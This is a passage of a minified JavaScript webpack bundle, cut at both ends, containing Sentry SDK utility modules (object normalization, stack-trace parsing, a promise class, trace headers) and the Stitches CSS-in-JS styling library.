s},Qy:function(){return function e(t,n=3,r=102400){let i=s(t,n);return~-encodeURI(JSON.stringify(i)).split(/%..|./).length>r?e(t,n-1,r):i}}});var r=n(81187),i=n(33367),o=n(12991);function s(e,t=100,n=Infinity){try{return function e(t,n,s=Infinity,a=Infinity,l=function(){let e="function"==typeof WeakSet,t=e?new WeakSet:[];return[function(n){if(e)return!!t.has(n)||(t.add(n),!1);for(let e=0;e<t.length;e++)if(t[e]===n)return!0;return t.push(n),!1},function(n){if(e)t.delete(n);else for(let e=0;e<t.length;e++)if(t[e]===n){t.splice(e,1);break}}]}()){let[u,c]=l;if(null==n||["number","boolean","string"].includes(typeof n)&&!Number.isNaN(n))return n;let d=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if((0,r.y1)(t))return"[VueViewModel]";if((0,r.Cy)(t))return"[SyntheticEvent]";if("number"==typeof t&&t!=t)return"[NaN]";if("function"==typeof t)return`[Function: ${(0,o.$P)(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;let n=function(e){let t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}(t);if(/^HTML(\w*)Element$/.test(n))return`[HTMLElement: ${n}]`;return`[object ${n}]`}catch(e){return`**non-serializable** (${e})`}}(t,n);if(!d.startsWith("[object "))return d;if(n.__sentry_skip_normalization__)return n;let p="number"==typeof n.__sentry_override_normalization_depth__?n.__sentry_override_normalization_depth__:s;if(0===p)return d.replace("object ","");if(u(n))return"[Circular ~]";if(n&&"function"==typeof n.toJSON)try{let t=n.toJSON();return e("",t,p-1,a,l)}catch(e){}let f=Array.isArray(n)?[]:{},h=0,g=(0,i.Sh)(n);for(let t in g){if(!Object.prototype.hasOwnProperty.call(g,t))continue;if(h>=a){f[t]="[MaxProperties ~]";break}let n=g[t];f[t]=e(t,n,p-1,a,l),h++}return c(n),f}("",e,t,n)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}},33367:function(e,t,n){"use strict";n.d(t,{$Q:function(){return c},HK:function(){return d},Jr:function(){return v},Sh:function(){return f},_j:function(){return p},hl:function(){return l},xp:function(){return u},zf:function(){return m}});var r=n(82235),i=n(35715),o=n(81187),s=n(46367),a=n(22296);function l(e,t,n){if(!(t in e))return;let r=e[t],i=n(r);"function"==typeof i&&c(i,r),e[t]=i}function u(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(n){i.X&&s.kg.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function c(e,t){try{let n=t.prototype||{};e.prototype=t.prototype=n,u(e,"__sentry_original__",t)}catch(e){}}function d(e){return e.__sentry_original__}function p(e){return Object.keys(e).map(t=>`${encodeURIComponent(t)}=${encodeURIComponent(e[t])}`).join("&")}function f(e){if((0,o.VZ)(e))return{message:e.message,name:e.name,stack:e.stack,...g(e)};if(!(0,o.cO)(e))return e;{let t={type:e.type,target:h(e.target),currentTarget:h(e.currentTarget),...g(e)};return"undefined"!=typeof CustomEvent&&(0,o.V9)(e,CustomEvent)&&(t.detail=e.detail),t}}function h(e){try{return(0,o.kK)(e)?(0,r.Rt)(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function g(e){if("object"!=typeof e||null===e)return{};{let t={};for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}}function m(e,t=40){let n=Object.keys(f(e));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=t)return(0,a.$G)(n[0],t);for(let e=n.length;e>0;e--){let r=n.slice(0,e).join(", ");if(!(r.length>t)){if(e===n.length)return r;return(0,a.$G)(r,t)}}return""}function v(e){return function e(t,n){if(function(e){if(!(0,o.PO)(e))return!1;try{let t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch(e){return!0}}(t)){let r=n.get(t);if(void 0!==r)return r;let i={};for(let r of(n.set(t,i),Object.keys(t)))void 0!==t[r]&&(i[r]=e(t[r],n));return i}if(Array.isArray(t)){let r=n.get(t);if(void 0!==r)return r;let i=[];return n.set(t,i),t.forEach(t=>{i.push(e(t,n))}),i}return t}(e,new Map)}},66975:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(30585);function i(){return{traceId:(0,r.DM)(),spanId:(0,r.DM)().substring(16)}}},12991:function(e,t,n){"use strict";n.d(t,{$P:function(){return u},Fi:function(){return r},Fr:function(){return c},Sq:function(){return a},pE:function(){return s}});let r="?",i=/\(error: (.*)\)/,o=/captureMessage|captureException/;function s(...e){let t=e.sort((e,t)=>e[0]-t[0]).map(e=>e[1]);return(e,n=0,s=0)=>{let a=[],l=e.split("\n");for(let e=n;e<l.length;e++){let n=l[e];if(n.length>1024)continue;let r=i.test(n)?n.replace(i,"$1"):n;if(!r.match(/\S*Error: /)){for(let e of t){let t=e(r);if(t){a.push(t);break}}if(a.length>=50+s)break}}return function(e){if(!e.length)return[];let t=Array.from(e);return/sentryWrapped/.test(t[t.length-1].function||"")&&t.pop(),t.reverse(),o.test(t[t.length-1].function||"")&&(t.pop(),o.test(t[t.length-1].function||"")&&t.pop()),t.slice(0,50).map(e=>({...e,filename:e.filename||t[t.length-1].filename,function:e.function||r}))}(a.slice(s))}}function a(e){return Array.isArray(e)?s(...e):e}let l="<anonymous>";function u(e){try{if(!e||"function"!=typeof e)return l;return e.name||l}catch(e){return l}}function c(e){let t=e.exception;if(t){let e=[];try{return t.values.forEach(t=>{t.stacktrace.frames&&e.push(...t.stacktrace.frames)}),e}catch(e){}}}},22296:function(e,t,n){"use strict";n.d(t,{$G:function(){return i},U0:function(){return s},nK:function(){return o}});var r=n(81187);function i(e,t=0){return"string"!=typeof e||0===t?e:e.length<=t?e:`${e.slice(0,t)}...`}function o(e,t){if(!Array.isArray(e))return"";let n=[];for(let t=0;t<e.length;t++){let i=e[t];try{(0,r.y1)(i)?n.push("[VueViewModel]"):n.push(String(i))}catch(e){n.push("[value cannot be serialized]")}}return n.join(t)}function s(e,t=[],n=!1){return t.some(t=>(function(e,t,n=!1){return!!(0,r.HD)(e)&&((0,r.Kj)(t)?t.test(e):!!(0,r.HD)(t)&&(n?e===t:e.includes(t)))})(e,t,n))}},87626:function(e,t,n){"use strict";n.d(t,{$2:function(){return a},WD:function(){return s},cW:function(){return l}});var r,i,o=n(81187);function s(e){return new l(t=>{t(e)})}function a(e){return new l((t,n)=>{n(e)})}(r=i||(i={}))[r.PENDING=0]="PENDING",r[r.RESOLVED=1]="RESOLVED",r[r.REJECTED=2]="REJECTED";class l{constructor(e){l.prototype.__init.call(this),l.prototype.__init2.call(this),l.prototype.__init3.call(this),l.prototype.__init4.call(this),this._state=i.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(e){this._reject(e)}}then(e,t){return new l((n,r)=>{this._handlers.push([!1,t=>{if(e)try{n(e(t))}catch(e){r(e)}else n(t)},e=>{if(t)try{n(t(e))}catch(e){r(e)}else r(e)}]),this._executeHandlers()})}catch(e){return this.then(e=>e,e)}finally(e){return new l((t,n)=>{let r,i;return this.then(t=>{i=!1,r=t,e&&e()},t=>{i=!0,r=t,e&&e()}).then(()=>{if(i){n(r);return}t(r)})})}__init(){this._resolve=e=>{this._setResult(i.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(i.REJECTED,e)}}__init3(){this._setResult=(e,t)=>{if(this._state===i.PENDING){if((0,o.J8)(t)){t.then(this._resolve,this._reject);return}this._state=e,this._value=t,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===i.PENDING)return;let e=this._handlers.slice();this._handlers=[],e.forEach(e=>{e[0]||(this._state===i.RESOLVED&&e[1](this._value),this._state===i.REJECTED&&e[2](this._value),e[0]=!0)})}}}},16232:function(e,t,n){"use strict";n.d(t,{Z1:function(){return s},ph:function(){return o},yW:function(){return i}});var r=n(90551);function i(){return Date.now()/1e3}let o=function(){let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return i;let t=Date.now()-e.now(),n=void 0==e.timeOrigin?t:e.timeOrigin;return()=>(n+e.now())/1e3}(),s=(()=>{let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return;let t=e.now(),n=Date.now(),i=e.timeOrigin?Math.abs(e.timeOrigin+t-n):36e5,o=e.timing&&e.timing.navigationStart,s="number"==typeof o?Math.abs(o+t-n):36e5;return i<36e5||s<36e5?i<=s?e.timeOrigin:o:n})()},56771:function(e,t,n){"use strict";n.d(t,{$p:function(){return a},pT:function(){return s}});var r=n(40400),i=n(30585);let o=RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function s(e,t){let n=function(e){let t;if(!e)return;let n=e.match(o);if(n)return"1"===n[3]?t=!0:"0"===n[3]&&(t=!1),{traceId:n[1],parentSampled:t,parentSpanId:n[2]}}(e),s=(0,r.EN)(t),{traceId:a,parentSpanId:l,parentSampled:u}=n||{};return n?{traceId:a||(0,i.DM)(),parentSpanId:l||(0,i.DM)().substring(16),spanId:(0,i.DM)().substring(16),sampled:u,dsc:s||{}}:{traceId:a||(0,i.DM)(),spanId:(0,i.DM)().substring(16)}}function a(e=(0,i.DM)(),t=(0,i.DM)().substring(16),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${e}-${t}${r}`}},32424:function(e,t,n){"use strict";n.d(t,{J:function(){return r}});let r="8.9.2"},90551:function(e,t,n){"use strict";n.d(t,{GLOBAL_OBJ:function(){return i},Y:function(){return o}});var r=n(32424);let i=globalThis;function o(e,t,n){let o=n||i,s=o.__SENTRY__=o.__SENTRY__||{},a=s[r.J]=s[r.J]||{};return a[e]||(a[e]=t())}},41028:function(e,t,n){"use strict";n.d(t,{F4:function(){return et},Th:function(){return Q}});var r,i=n(75271),o="colors",s="sizes",a="space",l={gap:a,gridGap:a,columnGap:a,gridColumnGap:a,rowGap:a,gridRowGap:a,inset:a,insetBlock:a,insetBlockEnd:a,insetBlockStart:a,insetInline:a,insetInlineEnd:a,insetInlineStart:a,margin:a,marginTop:a,marginRight:a,marginBottom:a,marginLeft:a,marginBlock:a,marginBlockEnd:a,marginBlockStart:a,marginInline:a,marginInlineEnd:a,marginInlineStart:a,padding:a,paddingTop:a,paddingRight:a,paddingBottom:a,paddingLeft:a,paddingBlock:a,paddingBlockEnd:a,paddingBlockStart:a,paddingInline:a,paddingInlineEnd:a,paddingInlineStart:a,top:a,right:a,bottom:a,left:a,scrollMargin:a,scrollMarginTop:a,scrollMarginRight:a,scrollMarginBottom:a,scrollMarginLeft:a,scrollMarginX:a,scrollMarginY:a,scrollMarginBlock:a,scrollMarginBlockEnd:a,scrollMarginBlockStart:a,scrollMarginInline:a,scrollMarginInlineEnd:a,scrollMarginInlineStart:a,scrollPadding:a,scrollPaddingTop:a,scrollPaddingRight:a,scrollPaddingBottom:a,scrollPaddingLeft:a,scrollPaddingX:a,scrollPaddingY:a,scrollPaddingBlock:a,scrollPaddingBlockEnd:a,scrollPaddingBlockStart:a,scrollPaddingInline:a,scrollPaddingInlineEnd:a,scrollPaddingInlineStart:a,fontSize:"fontSizes",background:o,backgroundColor:o,backgroundImage:o,borderImage:o,border:o,borderBlock:o,borderBlockEnd:o,borderBlockStart:o,borderBottom:o,borderBottomColor:o,borderColor:o,borderInline:o,borderInlineEnd:o,borderInlineStart:o,borderLeft:o,borderLeftColor:o,borderRight:o,borderRightColor:o,borderTop:o,borderTopColor:o,caretColor:o,color:o,columnRuleColor:o,fill:o,outline:o,outlineColor:o,stroke:o,textDecorationColor:o,fontFamily:"fonts",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",blockSize:s,minBlockSize:s,maxBlockSize:s,inlineSize:s,minInlineSize:s,maxInlineSize:s,width:s,minWidth:s,maxWidth:s,height:s,minHeight:s,maxHeight:s,flexBasis:s,gridTemplateColumns:s,gridTemplateRows:s,borderWidth:"borderWidths",borderTopWidth:"borderWidths",borderRightWidth:"borderWidths",borderBottomWidth:"borderWidths",borderLeftWidth:"borderWidths",borderStyle:"borderStyles",borderTopStyle:"borderStyles",borderRightStyle:"borderStyles",borderBottomStyle:"borderStyles",borderLeftStyle:"borderStyles",borderRadius:"radii",borderTopLeftRadius:"radii",borderTopRightRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",boxShadow:"shadows",textShadow:"shadows",transition:"transitions",zIndex:"zIndices"},u=(e,t)=>"function"==typeof t?{"()":Function.prototype.toString.call(t)}:t,c=()=>{let e=Object.create(null);return(t,n,...r)=>{let i=JSON.stringify(t,u);return i in e?e[i]:e[i]=n(t,...r)}},d=Symbol.for("sxs.internal"),p=(e,t)=>Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)),f=e=>{for(let t in e)return!0;return!1},{hasOwnProperty:h}=Object.prototype,g=e=>e.includes("-")?e:e.replace(/[A-Z]/g,e=>"-"+e.toLowerCase()),m=/\s+(?![^()]*\))/,v=e=>t=>e(..."string"==typeof t?String(t).split(m):[t]),y={appearance:e=>({WebkitAppearance:e,appearance:e}),backfaceVisibility:e=>({WebkitBackfaceVisibility:e,backfaceVisibility:e}),backdropFilter:e=>({WebkitBackdropFilter:e,backdropFilter:e}),backgroundClip:e=>({WebkitBackgroundClip:e,backgroundClip:e}),boxDecorationBreak:e=>({WebkitBoxDecorationBreak:e,boxDecorationBreak:e}),clipPath:e=>({WebkitClipPath:e,clipPath:e}),content:e=>({content:e.includes('"')||e.includes("'")||/^([A-Za-z]+\([^]*|[^]*-quote|inherit|initial|none|normal|revert|unset)$/.test(e)?e:`"${e}"`}),hyphens:e=>({WebkitHyphens:e,hyphens:e}),maskImage:e=>({WebkitMaskImage:e,maskImage:e}),maskSize:e=>({WebkitMaskSize:e,maskSize:e}),tabSize:e=>({MozTabSize:e,tabSize:e}),textSizeAdjust:e=>({WebkitTextSizeAdjust:e,textSizeAdjust:e}),userSelect:e=>({WebkitUserSelect:e,userSelect:e}),marginBlock:v((e,t)=>({marginBlockStart:e,marginBlockEnd:t||e})),marginInline:v((e,t)=>({marginInlineStart:e,marginInlineEnd:t||e})),maxSize:v((e,t)=>({maxBlockSize:e,maxInlineSize:t||e})),minSize:v((e,t)=>({minBlockSize:e,minInlineSize:t||e})),paddingBlock:v((e,t)=>({paddingBlockStart:e,paddingBlockEnd:t||e})),paddingInline:v((e,t)=>({paddingInlineStart:e,paddingInlineEnd:t||e}))},b=/([\d.]+)([^]*)/,x=(e,t)=>e.length?e.reduce((e,n)=>(e.push(...t.map(e=>e.includes("&")?e.replace(/&/g,/[ +>|~]/.test(n)&&/&.*&/.test(e)?`:is(${n})`:n):n+" "+e)),e),[]):t,_=(e,t)=>e in S&&"string"==typeof t?t.replace(/^((?:[^]*[^\w-])?)(fit-content|stretch)((?:[^\w-][^]*)?)$/,(t,n,r,i)=>n+("stretch"===r?`-moz-available${i};${g(e)}:${n}-webkit-fill-available`:`-moz-fit-content${i};${g(e)}:${n}fit-content`)+i):String(t),S={blockSize:1,height:1,inlineSize:1,maxBlockSize:1,maxHeight:1,maxInlineSize:1,maxWidth:1,minBlockSize:1,minHeight:1,minInlineSize:1,minWidth:1,width:1},E=e=>e?e+"-":"",k=(e,t,n)=>e.replace(/([+-])?((?:\d+(?:\.\d*)?|\.\d+)(?:[Ee][+-]?\d+)?)?(\$|--)([$\w-]+)/g,(e,r,i,o,s)=>"$"==o==!!i?e:(r||"--"==o?"calc(":"")+"var(--"+("$"===o?E(t)+(s.includes("$")?"":E(n))+s.replace(/\$/g,"-"):s)+")"+(r||"--"==o?"*"+(r||"")+(i||"1")+")":"")),w=/\s*,\s*(?![^()]*\))/,C=Object.prototype.toString,T=(e,t,n,r,i)=>{let o,s,a;let l=(e,t,n)=>{let u,c;let d=e=>{var p;for(u in e){let f=64===u.charCodeAt(0);for(c of f&&Array.isArray(e[u])?e[u]:[e[u]]){let e=/[A-Z]/.test(p=u)?p:p.replace(/-[^]/g,e=>e[1].toUpperCase()),h="object"==typeof c&&c&&c.toString===C&&(!r.utils[e]||!t.length);if(e in r.utils&&!h){let t=r.utils[e];if(t!==s){s=t,d(t(c)),s=null;continue}}else if(e in y){let t=y[e];if(t!==a){a=t,d(t(c)),a=null;continue}}if(f&&(u=(u.slice(1) in r.media?"@media "+r.media[u.slice(1)]:u).replace(/\(\s*([\w-]+)\s*(=|<|<=|>|>=)\s*([\w-]+)\s*(?:(<|<=|>|>=)\s*([\w-]+)\s*)?\)/g,(e,t,n,r,i,o)=>{let s=b.test(t),a=.0625*(s?-1:1),[l,u]=s?[r,t]:[t,r];return"("+("="===n[0]?"":">"===n[0]===s?"max-":"min-")+l+":"+("="!==n[0]&&1===n.length?u.replace(b,(e,t,r)=>Number(t)+a*(">"===n?1:-1)+r):u)+(i?") and ("+(">"===i[0]?"min-":"max-")+l+":"+(1===i.length?o.replace(b,(e,t,n)=>Number(t)+a*(">"===i?-1:1)+n):o):"")+")"})),h){let e=f?n.concat(u):[...n],r=f?[...t]:x(t,u.split(w));void 0!==o&&i(N(...o)),o=void 0,l(c,r,e)}else void 0===o&&(o=[[],t,n]),u=f||36!==u.charCodeAt(0)?u:`--${E(r.prefix)}${u.slice(1).replace(/\$/g,"-")}`,c=h?c:"number"==typeof c?c&&e in I?String(c)+"px":String(c):k(_(e,null==c?"":c),r.prefix,r.themeMap[e]),o[0].push(`${f?`${u} `:`${g(u)}:`}${c}`)}}};d(e),void 0!==o&&i(N(...o)),o=void 0};l(e,t,n)},N=(e,t,n)=>`${n.map(e=>`${e}{`).join("")}${t.length?`${t.join(",")}{`:""}${e.join(";")}${t.length?"}":""}${Array(n.length?n.length+1:0).join("}")}`,I={animationDelay:1,animationDuration:1,backgroundSize:1,blockSize:1,border:1,borderBlock:1,borderBlockEnd:1,borderBlockEndWidth:1,borderBlockStart:1,borderBlockStartWidth:1,borderBlockWidth:1,borderBottom:1,borderBottomLeftRadius:1,borderBottomRightRadius:1,borderBottomWidth:1,borderEndEndRadius:1,borderEndStartRadius:1,borderInlineEnd:1,borderInlineEndWidth:1,borderInlineStart:1,borderInlineStartWidth:1,borderInlineWidth:1,borderLeft:1,borderLeftWidth:1,borderRadius:1,borderRight:1,borderRightWidth:1,borderSpacing:1,borderStartEndRadius:1,borderStartStartRadius:1,borderTop:1,borderTopLeftRadius:1,borderTopRightRadius:1,borderTopWidth:1,borderWidth:1,bottom:1,columnGap:1,columnRule:1,columnRuleWidth:1,columnWidth:1,containIntrinsicSize:1,flexBasis:1,fontSize:1,gap:1,gridAutoColumns:1,gridAutoRows:1,gridTemplateColumns:1,gridTemplateRows:1,height:1,inlineSize:1,inset:1,insetBlock:1,insetBlockEnd:1,insetBlockStart:1,insetInline:1,insetInlineEnd:1,insetInlineStart:1,left:1,letterSpacing:1,margin:1,marginBlock:1,marginBlockEnd:1,marginBlockStart:1,marginBottom:1,marginInline:1,marginInlineEnd:1,marginInlineStart:1,marginLeft:1,marginRight:1,marginTop:1,maxBlockSize:1,maxHeight:1,maxInlineSize:1,maxWidth:1,minBlockSize:1,minHeight:1,minInlineSize:1,minWidth:1,offsetDistance:1,offsetRotate:1,outline:1,outlineOffset:1,outlineWidth:1,overflowClipMargin:1,padding:1,paddingBlock:1,paddingBlockEnd:1,paddingBlockStart:1,paddingBottom:1,paddingInline:1,paddingInlineEnd:1,paddingInlineStart:1,paddingLeft:1,paddingRight:1,paddingTop:1,perspective:1,right:1,rowGap:1,scrollMargin:1,scrollMarginBlock:1,scrollMarginBlockEnd:1,scrollMarginBlockStart:1,scrollMarginBottom:1,scrollMarginInline:1,scrollMarginInlineEnd:1,scrollMarginInlineStart:1,scrollMarginLeft:1,scrollMarginRight:1,scrollMarginTop:1,scrollPadding:1,scrollPaddingBlock:1,scrollPaddingBlockEnd:1,scrollPaddingBlockStart:1,scrollPaddingBottom:1,scrollPaddingInline:1,scrollPaddingInlineEnd:1,scrollPaddingInlineStart:1,scrollPaddingLeft:1,scrollPaddingRight:1,scrollPaddingTop:1,shapeMargin:1,textDecoration:1,textDecorationThickness:1,textIndent:1,textUnderlineOffset:1,top:1,transitionDelay:1,transitionDuration:1,verticalAlign:1,width:1,wordSpacing:1},O=e=>String.fromCharCode(e+(e>25?39:97)),L=e=>(e=>{let t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=O(t%52)+n;return O(t%52)+n})(((e,t)=>{let n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e})(5381,JSON.stringify(e))>>>0),R=["themed","global","styled","onevar","resonevar","allvar","inline"],D=e=>{if(e.href&&!e.href.startsWith(location.origin))return!1;try{return!!e.cssRules}catch(e){return!1}},A=e=>{let t;let n=()=>{let{cssRules:e}=t.sheet;return[].map.call(e,(n,r)=>{let{cssText:i}=n,o="";if(i.startsWith("--sxs"))return"";if(e[r-1]&&(o=e[r-1].cssText).startsWith("--sxs")){if(!n.cssRules.length)return"";for(let e in t.rules)if(t.rules[e].group===n)return`--sxs{--sxs:${[...t.rules[e].cache].join(" ")}}${i}`;return n.cssRules.length?`${o}${i}`:""}return i}).join("")},r=()=>{if(t){let{rules:e,sheet:n}=t;if(!n.deleteRule){for(;3===Object(Object(n.cssRules)[0]).type;)n.cssRules.splice(0,1);n.cssRules=[]}for(let t in e)delete e[t]}for(let i of Object(e).styleSheets||[])if(D(i)){for(let e=0,o=i.cssRules;o[e];++e){let s=Object(o[e]);if(1!==s.type)continue;let a=Object(o[e+1]);if(4!==a.type)continue;++e;let{cssText:l}=s;if(!l.startsWith("--sxs"))continue;let u=l.slice(14,-3).trim().split(/\s+/),c=R[u[0]];c&&(t||(t={sheet:i,reset:r,rules:{},toString:n}),t.rules[c]={group:a,index:e,cache:new Set(u)})}if(t)break}if(!t){let i=(e,t)=>({type:t,cssRules:[],insertRule(e,t){this.cssRules.splice(t,0,i(e,{import:3,undefined:1}[(e.toLowerCase().match(/^@([a-z]+)/)||[])[1]]||4))},get cssText(){return"@media{}"===e?`@media{${[].map.call(this.cssRules,e=>e.cssText).join("")}}`:e}});t={sheet:e?(e.head||e).appendChild(document.createElement("style")).sheet:i("","text/css"),rules:{},reset:r,toString:n}}let{sheet:i,rules:o}=t;for(let e=R.length-1;e>=0;--e){let t=R[e];if(!o[t]){let n=R[e+1],r=o[n]?o[n].index:i.cssRules.length;i.insertRule("@media{}",r),i.insertRule(`--sxs{--sxs:${e}}`,r),o[t]={group:i.cssRules[r+1],index:r,cache:new Set([e])}}P(o[t])}};return r(),t},P=e=>{let t=e.group,n=t.cssRules.length;e.apply=e=>{try{t.insertRule(e,n),++n}catch(e){}}},j=Symbol(),M=c(),F=(e,t)=>M(e,()=>(...n)=>{let r={type:null,composers:new Set};for(let t of n)if(null!=t){if(t[d])for(let e of(null==r.type&&(r.type=t[d].type),t[d].composers))r.composers.add(e);else t.constructor!==Object||t.$$typeof?null==r.type&&(r.type=t):r.composers.add(B(t,e))}return null==r.type&&(r.type="span"),r.composers.size||r.composers.add(["PJLV",{},[],[],{},[]]),$(e,r,t)}),B=({variants:e,compoundVariants:t,defaultVariants:n,...r},i)=>{let o=`${E(i.prefix)}c-${L(r)}`,s=[],a=[],l=Object.create(null),u=[];for(let e in n)l[e]=String(n[e]);if("object"==typeof e&&e)for(let t in e){h.call(l,t)||(l[t]="undefined");let n=e[t];for(let e in n){let r={[t]:String(e)};"undefined"===String(e)&&u.push(t);let i=n[e],o=[r,i,!f(i)];s.push(o)}}if("object"==typeof t&&t)for(let e of t){let{css:t,...n}=e;for(let e in t="object"==typeof t&&t||{},n)n[e]=String(n[e]);let r=[n,t,!f(t)];a.push(r)}return[o,r,s,a,l,u]},$=(e,t,n)=>{let[r,i,o,s]=z(t.composers),a="function"==typeof t.type||t.type.$$typeof?(e=>{function t(){for(let n=0;n<t[j].length;n++){let[r,i]=t[j][n];e.rules[r].apply(i)}return t[j]=[],null}return t[j]=[],t.rules={},R.forEach(e=>t.rules[e]={apply:n=>t[j].push([e,n])}),t})(n):null,l=(a||n).rules,u=`.${r}${i.length>1?`:where(.${i.slice(1).join(".")})`:""}`,c=c=>{let{css:d,...p}=c="object"==typeof c&&c||U,f={};for(let e in o)if(delete p[e],e in c){let t=c[e];"object"==typeof t&&t?f[e]={"@initial":o[e],...t}:(t=String(t),f[e]="undefined"!==t||s.has(e)?t:o[e])}else f[e]=o[e];let h=new Set([...i]);for(let[r,i,o,s]of t.composers){n.rules.styled.cache.has(r)||(n.rules.styled.cache.add(r),T(i,[`.${r}`],[],e,e=>{l.styled.apply(e)}));let t=K(o,f,e.media),a=K(s,f,e.media,!0);for(let i of t)if(void 0!==i)for(let[t,o,s]of i){let i=`${r}-${L(o)}-${t}`;h.add(i);let a=(s?n.rules.resonevar:n.rules.onevar).cache,u=s?l.resonevar:l.onevar;a.has(i)||(a.add(i),T(o,[`.${i}`],[],e,e=>{u.apply(e)}))}for(let t of a)if(void 0!==t)for(let[i,o]of t){let t=`${r}-${L(o)}-${i}`;h.add(t),n.rules.allvar.cache.has(t)||(n.rules.allvar.cache.add(t),T(o,[`.${t}`],[],e,e=>{l.allvar.apply(e)}))}}if("object"==typeof d&&d){let t=`${r}-i${L(d)}-css`;h.add(t),n.rules.inline.cache.has(t)||(n.rules.inline.cache.add(t),T(d,[`.${t}`],[],e,e=>{l.inline.apply(e)}))}for(let e of String(c.className||"").trim().split(/\s+/))e&&h.add(e);let g=p.className=[...h].join(" ");return{type:t.type,className:g,selector:u,props:p,toString:()=>g,deferredInjector:a}};return p(c,{className:r,selector:u,[d]:t,toString:()=>(n.rules.styled.cache.has(r)||c(),r)})},z=e=>{let t="",n=[],r={},i=[];for(let[o,,,,s,a]of e)for(let e in""===t&&(t=o),n.push(o),i.push(...a),s){let t=s[e];(void 0===r[e]||"undefined"!==t||a.includes(t))&&(r[e]=t)}return[t,n,r,new Set(i)]},K=(e,t,n,r)=>{let i=[];e:for(let[o,s,a]of e){if(a)continue;let e,l=0,u=!1;for(e in o){let r=o[e],i=t[e];if(i!==r){if("object"!=typeof i||!i)continue e;{let e,t,o=0;for(let s in i){if(r===String(i[s])){if("@initial"!==s){let e=s.slice(1);(t=t||[]).push(e in n?n[e]:s.replace(/^@media ?/,"")),u=!0}l+=o,e=!0}++o}if(t&&t.length&&(s={["@media "+t.join(", ")]:s}),!e)continue e}}}(i[l]=i[l]||[]).push([r?"cv":`${e}-${o[e]}`,s,u])}return i},U={},W=c(),V=(e,t)=>W(e,()=>(...n)=>{let r=()=>{for(let r of n){let n=L(r="object"==typeof r&&r||{});if(!t.rules.global.cache.has(n)){if(t.rules.global.cache.add(n),"@import"in r){let e=[].indexOf.call(t.sheet.cssRules,t.rules.themed.group)-1;for(let n of[].concat(r["@import"]))n=n.includes('"')||n.includes("'")?n:`"${n}"`,t.sheet.insertRule(`@import ${n};`,e++);delete r["@import"]}T(r,[],[],e,e=>{t.rules.global.apply(e)})}}return""};return p(r,{toString:r})}),H=c(),G=(e,t)=>H(e,()=>n=>{let r=`${E(e.prefix)}k-${L(n)}`,i=()=>{if(!t.rules.global.cache.has(r)){t.rules.global.cache.add(r);let i=[];T(n,[],[],e,e=>i.push(e));let o=`@keyframes ${r}{${i.join("")}}`;t.rules.global.apply(o)}return r};return p(i,{get name(){return i()},toString:i})}),Y=class{constructor(e,t,n,r){this.token=null==e?"":String(e),this.value=null==t?"":String(t),this.scale=null==n?"":String(n),this.prefix=null==r?"":String(r)}get computedValue(){return"var("+this.variable+")"}get variable(){return"--"+E(this.prefix)+E(this.scale)+this.token}toString(){return this.computedValue}},X=c(),J=(e,t)=>X(e,()=>(n,r)=>{r="object"==typeof n&&n||Object(r);let i=`.${n=(n="string"==typeof n?n:"")||`${E(e.prefix)}t-${L(r)}`}`,o={},s=[];for(let t in r)for(let n in o[t]={},r[t]){let i=`--${E(e.prefix)}${t}-${n}`,a=k(String(r[t][n]),e.prefix,t);o[t][n]=new Y(n,a,t,e.prefix),s.push(`${i}:${a}`)}let a=()=>{if(s.length&&!t.rules.themed.cache.has(n)){t.rules.themed.cache.add(n);let i=`${r===e.theme?":root,":""}.${n}{${s.join(";")}}`;t.rules.themed.apply(i)}return n};return{...o,get className(){return a()},selector:i,toString:a}}),q=c(),Z=c(),Q=e=>{let t=(e=>{let t=!1,n=q(e,e=>{t=!0;let n="prefix"in(e="object"==typeof e&&e||{})?String(e.prefix):"",r="object"==typeof e.media&&e.media||{},i="object"==typeof e.root?e.root||null:globalThis.document||null,o="object"==typeof e.theme&&e.theme||{},s={prefix:n,media:r,theme:o,themeMap:"object"==typeof e.themeMap&&e.themeMap||{...l},utils:"object"==typeof e.utils&&e.utils||{}},a=A(i),u={css:F(s,a),globalCss:V(s,a),keyframes:G(s,a),createTheme:J(s,a),reset(){a.reset(),u.theme.toString()},theme:{},sheet:a,config:s,prefix:n,getCssText:a.toString,toString:a.toString};return String(u.theme=u.createTheme(o)),u});return t||n.reset(),n})(e);return t.styled=(({config:e,sheet:t})=>Z(e,()=>{let n=F(e,t);return(...e)=>{let t=n(...e),r=t[d].type,o=i.forwardRef((e,n)=>{let o=e&&e.as||r,{props:s,deferredInjector:a}=t(e);return delete s.as,s.ref=n,a?i.createElement(i.Fragment,null,i.createElement(o,s),i.createElement(a,null)):i.createElement(o,s)});return o.className=t.className,o.displayName=`Styled.${r.displayName||r.name||r}`,o.selector=t.selector,o.toString=()=>t.selector,o[d]=t[d],o}}))(t),t},ee=()=>r||(r=Q()),et=(...e)=>ee().keyframes(...e)},88363:function(e,t,n){"use strict";n.d(t,{iv:function(){return h},jS:function(){return b},cx:function(){return 